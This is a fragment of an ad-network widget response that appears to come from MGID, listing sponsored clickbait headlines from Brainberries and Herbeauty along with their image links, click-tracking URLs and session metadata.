["Brainberries","8603789","1","A Rihanna Museum Is Probably Opening Soon","","0","","","","ONeZ6WVAYyUAltthpdxOc0pZXguXZnutVnpjKn28SrEMQCtwardPfRiOheHMQjvCJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiJ5ROLb4u95eh8TDM4G7dL",{"i":"https://s-img.mgid.com/g/8603789/492x277/0x0x800x450/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2RhODI0YzljOTg3NWEyOWJlOTY3ZDRmZTRhNzg2ODM1LmpwZWc.webp?v=1768962394-TxsxUWp9tOeBoj7WAK7r6Sgx3PIkPh0_p7C88ouofVU","l":"https://clck.mgid.com/ghits/8603789/i/58692011/0/pp/17/1?h=ONeZ6WVAYyUAltthpdxOc0pZXguXZnutVnpjKn28SrEMQCtwardPfRiOheHMQjvCJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiJ5ROLb4u95eh8TDM4G7dL&rid=9b3f234b-f670-11f0-a8ab-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0kyMIwRu3qi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"9b3f576e-f670-11f0-a8ab-d404e6f98490","crid":"8603789"}],
["Herbeauty","12578182","1","Being Friends With An Ex's New Lovers: Amazing Friendship Stories","","0","","","","ONeZ6WVAYyUAltthpdxOc83pCRBg10eF6ognDvYjT0JlI6Swxa8NRAnYNOqN4EhVJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgaCN6IY6jGHNkaaRnMkx2p",{"i":"https://s-img.mgid.com/g/12578182/492x277/-/[base64].webp?v=1768962394-8w6M96TxNmGUubEqqzYPPZYE-4AspqCAhDeCM5MF0IA","l":"https://clck.mgid.com/ghits/12578182/i/58692011/0/pp/18/1?h=ONeZ6WVAYyUAltthpdxOc83pCRBg10eF6ognDvYjT0JlI6Swxa8NRAnYNOqN4EhVJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgaCN6IY6jGHNkaaRnMkx2p&rid=9b3f234b-f670-11f0-a8ab-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0kyMIwRu3qi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"9b3f5771-f670-11f0-a8ab-d404e6f98490","crid":"12578182"}],
["Herbeauty","22738746","1","These 10 Scenes Made Us Question Our Favorite TV Characters","","0","","","","ONeZ6WVAYyUAltthpdxOc8ypLI9saxhnrsSSYP-QXkGKGzi8dtzp8k5TAENh_YZ8J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiQZMnvLpTMslXGwYcWOfGF",{"i":"https://s-img.mgid.com/g/22738746/492x277/-/[base64].webp?v=1768962394-f1FIFW4TBwIn-G2Axhu-uCo3nKJtTfPuIrMOvciNH0w","l":"https://clck.mgid.com/ghits/22738746/i/58692011/0/pp/19/1?h=ONeZ6WVAYyUAltthpdxOc8ypLI9saxhnrsSSYP-QXkGKGzi8dtzp8k5TAENh_YZ8J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiQZMnvLpTMslXGwYcWOfGF&rid=9b3f234b-f670-11f0-a8ab-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0kyMIwRu3qi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"9b3f5772-f670-11f0-a8ab-d404e6f98490","crid":"22738746"}],
["Brainberries","13404748","1","The Best Close-Quarters Fights In Cinema History","","0","","","","ONeZ6WVAYyUAltthpdxOc-LzUXmA-hT1sl84xI9YB0UtWnW0RHuEgVzOQLAU8NwgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj6oemiDV3DFWOomhS9DWR6",{"i":"https://s-img.mgid.com/g/13404748/492x277/-/[base64].webp?v=1768962394-ehWQ5R_DyDxLABlvaUjQlBiBFlWCvHF8caSFrQHvuI4","l":"https://clck.mgid.com/ghits/13404748/i/58692011/0/pp/20/1?h=ONeZ6WVAYyUAltthpdxOc-LzUXmA-hT1sl84xI9YB0UtWnW0RHuEgVzOQLAU8NwgJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAj6oemiDV3DFWOomhS9DWR6&rid=9b3f234b-f670-11f0-a8ab-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0kyMIwRu3qi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"9b3f5774-f670-11f0-a8ab-d404e6f98490","crid":"13404748"}],
["Brainberries","16261794","1","What Happened To 8 Child Actors Who Vanished From The Spotlight","","0","","","","ONeZ6WVAYyUAltthpdxOc3Y5VvnUsejfVVAzcdck_oLBnnLXoDn-HKhKh56S_sGLJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjiASmgd7oRgVX8viyykmVN",{"i":"https://s-img.mgid.com/g/16261794/492x277/-/[base64].webp?v=1768962394-K-zBqUoQd_blHDOdReDO55vrl4IHTWQTk_MkhXd0o7U","l":"https://clck.mgid.com/ghits/16261794/i/58692011/0/pp/21/1?h=ONeZ6WVAYyUAltthpdxOc3Y5VvnUsejfVVAzcdck_oLBnnLXoDn-HKhKh56S_sGLJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjiASmgd7oRgVX8viyykmVN&rid=9b3f234b-f670-11f0-a8ab-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0kyMIwRu3qi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"9b3f5777-f670-11f0-a8ab-d404e6f98490","crid":"16261794"}],
["Brainberries","21699576","1","This Is What Happened After Her Family Disowned Her - Read Here","","0","","","","ONeZ6WVAYyUAltthpdxOc6oqdLPW2qau07QLa6Ne8M8r_AvpxaWwM5o0yxpLiyRlJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjG9zda9RIUhomJwmQ8jfRg",{"i":"https://s-img.mgid.com/g/21699576/492x277/-/[base64].webp?v=1768962394-rcZhq9PAONA3_qHNPwAaoCw6ujJzK0dOevCwaR9slnA","l":"https://clck.mgid.com/ghits/21699576/i/58692011/0/pp/22/1?h=ONeZ6WVAYyUAltthpdxOc6oqdLPW2qau07QLa6Ne8M8r_AvpxaWwM5o0yxpLiyRlJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjG9zda9RIUhomJwmQ8jfRg&rid=9b3f234b-f670-11f0-a8ab-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0kyMIwRu3qi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"9b3f5779-f670-11f0-a8ab-d404e6f98490","crid":"21699576"}],
["Brainberries","8603795","1","Disney’s Live-Action Simba Was Based On The Cutest Lion Cub Ever","","0","","","","ONeZ6WVAYyUAltthpdxOc2e1RY-jBakD70i-Fh5eNr91Ntxa1-udUQu5ey7zQuxGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgv_Fx0CUgR5U5k2M8mZx3m",{"i":"https://s-img.mgid.com/g/8603795/492x277/0x0x1200x675/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2NhMmIzMDFkMTUzZmY5ZTQ2YTZlODNjNTRlZjI3OTIxLmpwZWc.webp?v=1768962394-4b0aimZZKIQhe6FIkQJ5a9pZxQ1VHsViMMzft-vjzAE","l":"https://clck.mgid.com/ghits/8603795/i/58692011/0/pp/23/1?h=ONeZ6WVAYyUAltthpdxOc2e1RY-jBakD70i-Fh5eNr91Ntxa1-udUQu5ey7zQuxGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgv_Fx0CUgR5U5k2M8mZx3m&rid=9b3f234b-f670-11f0-a8ab-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0kyMIwRu3qi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"9b3f577a-f670-11f0-a8ab-d404e6f98490","crid":"8603795"}],
["Brainberries","14936938","1","He Doesn't Only Play Muslim In Movies But Practices Islam IRL","","0","","","","ONeZ6WVAYyUAltthpdxOc43TXTVVZu9_cCXS7PLMehaCEZiWbmlXa-8ddkpTt13cJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiCaE4cAH1O9Q7Sr5sazo2W",{"i":"https://s-img.mgid.com/g/14936938/492x277/-/[base64].webp?v=1768962394-H1MmEdDL1ZILZSHIf0uCETVmp3cnFs7_oujeTgJ6Imo","l":"https://clck.mgid.com/ghits/14936938/i/58692011/0/pp/24/1?h=ONeZ6WVAYyUAltthpdxOc43TXTVVZu9_cCXS7PLMehaCEZiWbmlXa-8ddkpTt13cJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAiCaE4cAH1O9Q7Sr5sazo2W&rid=9b3f234b-f670-11f0-a8ab-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0kyMIwRu3qi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"9b3f577b-f670-11f0-a8ab-d404e6f98490","crid":"14936938"}],
["Brainberries","8603796","1","How They Made Little Simba Look So Lifelike in 'The Lion King'","","0","","","","ONeZ6WVAYyUAltthpdxOc6pZlHf_1wyFnLCmvLAyf0UxsCGExCDynTT_mDU_tSaGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgMGLuH4uB4CjOvuzEfrNYM",{"i":"https://s-img.mgid.com/g/8603796/492x277/87x0x796x448/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2Y2MTA5MmZhNTFmYjE3NGI1ZjMxZmVjZTZkY2EzZWVkLmpwZWc.webp?v=1768962394-obn_oWFhQ9wmiIT2Xv2ZGY7c6b_YTjn9DPAdiNEyMbQ","l":"https://clck.mgid.com/ghits/8603796/i/58692011/0/pp/25/1?h=ONeZ6WVAYyUAltthpdxOc6pZlHf_1wyFnLCmvLAyf0UxsCGExCDynTT_mDU_tSaGJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgMGLuH4uB4CjOvuzEfrNYM&rid=9b3f234b-f670-11f0-a8ab-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0kyMIwRu3qi&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"9b3f577c-f670-11f0-a8ab-d404e6f98490","crid":"8603796"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dRGCPw-Jj4BtYdULfjGweqerKel2pyrD2Ym6pyrSXGwA**","ats":0,"rid":"9b3f234b-f670-11f0-a8ab-d404e6f98490","pvid":"ef04078e-e80d-4d66-b86e-72b73df5b5d7","iv":17,"brid":32,"muidn":"q0kyMIwRu3qi","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":22577}]);
_mgqp();
